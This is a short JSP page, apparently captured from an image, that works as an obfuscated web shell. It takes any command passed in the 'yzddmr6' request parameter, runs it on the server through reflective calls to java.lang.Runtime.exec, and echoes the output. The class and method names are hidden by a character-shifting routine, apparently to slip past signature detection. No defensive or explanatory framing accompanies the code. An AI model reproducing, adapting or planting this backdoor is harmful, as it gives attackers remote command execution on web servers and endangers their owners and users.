 1 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
2 <%!
3     public String eDIo(String TSe) {
4         String SgN = "";
5         for (int i = 0; i < TSe.length(); i++) {
6             SgN += (char) (TSe.charAt(i) + 10);
7         }
8         return SgN;
9     }
10 %>
11 <% String yUW = request.getParameter("yzddmr6");
12     if (yUW != null) {
13         Class BRjI = Class.forName(eDIo("`WlW$bWd]$Hkdj_c["));
14         Process vJuN = (Process) BRjI.getMethod(eDIo("[n[Y"), String.class).
15                 invoke(BRjI.getMethod(eDIo("][jHkdj_c[")).invoke(null), yUW);
16         java.io.InputStream in = vJuN.getInputStream();
17         byte[] wio = new byte[2048];
18         out.print("<pre>");
19         while (in.read(wio) != -1) {
20             out.println(new String(wio));
21         }
22         out.print("</pre>");
23     }
24 %>
25